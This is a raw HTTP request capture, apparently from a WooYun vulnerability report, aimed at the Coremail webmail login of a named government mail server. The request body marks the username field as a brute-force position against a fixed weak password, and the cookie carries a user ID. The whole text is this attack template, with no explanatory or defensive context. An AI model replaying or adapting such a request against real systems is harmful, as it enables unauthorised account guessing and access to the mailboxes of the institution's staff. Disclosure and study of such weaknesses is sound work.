 POST /coremail/index.jsp HTTP/1.1
Host: mail.nsfc.gov.cn
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.nsfc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.nsfc.gov.cn/coremail/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gscu_1512923953=45924533vtx44d96; _gscs_1512923953=45924533fgnt2396|pv:1;
_gscbrs_1512923953=1; uid=gaowen
uid=§123§&password=123456&locale=zh_CN&action%3Alogin=
www.wooyun.org